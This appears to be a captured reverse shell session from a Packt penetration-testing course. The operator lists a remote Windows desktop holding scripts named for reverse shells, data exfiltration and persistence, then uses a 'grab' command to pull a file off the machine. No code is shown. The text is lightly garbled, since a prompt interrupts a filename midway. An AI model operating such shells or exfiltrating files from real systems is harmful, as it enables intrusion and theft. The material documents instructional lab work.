 Shell> dir
Volume in drive C has no label.♩
Volume Serial Number is 58A2-FE86♩
♩
Directory of C:\Users\packt\Desktop\V2B♩
♩
09-04-2018  13:20    <DIR>          .♩
09-04-2018  13:20    <DIR>          ..♩
08-04-2018  05:51             1,011 Client - HTTP Reverse Shell.py♩
08-04-2018  07:18             1,433 Client - TCP Reverse Shell.py♩
08-04-2018  09:11             2,587 Data Exfiltration Client - TCP Reverse Shell.py♩
08-04-2018  05:51             2,182 Data Exfiltration Server- TCP Reverse Shell.py♩
08-04-2018  05:51             2,113 Data Exfiltration_HTTP_Client.py♩
08-04-2018  05:51             2,693 Data Exfiltration_HTTP_Server.py♩
08-04-2018  05:51             2,053 Making Putty Persistent.py♩
08-04-2018  05:51           399,911 Module2.pdf♩
08-04-2018  05:51             2,094 Server - HTTP Reverse Shell.py♩
08-04-2018  05:51             1,658 Server- TCP Reverse Shell.py♩
08-04-2018  05:51               316 setup.py♩
09-04-2018  13:20         1,378,647 Tulips.png♩
08-04-2018  05:51             2,267 Tuning t
Shell>
he connection attempts.py♩
08-04-2018  05:51             2,191 Wrap up - Making a Persistent HTTP Reverse Shell.py♩
08-04-2018  05:51               162 ~$dule 2.docx♩
08-04-2018  05:51               165 ~$Overview.pptx♩
08-04-2018  05:51               162 ~$P Reverse Shell.docx♩
08-04-2018  05:51            25,764 ~WRL2448.tmp♩
18 File(s)      1,827,409 bytes♩
2 Dir(s)  27,158,843,392 bytes free♩
Shell> grab*Tulips.png
[+] Transfer completed
Shell>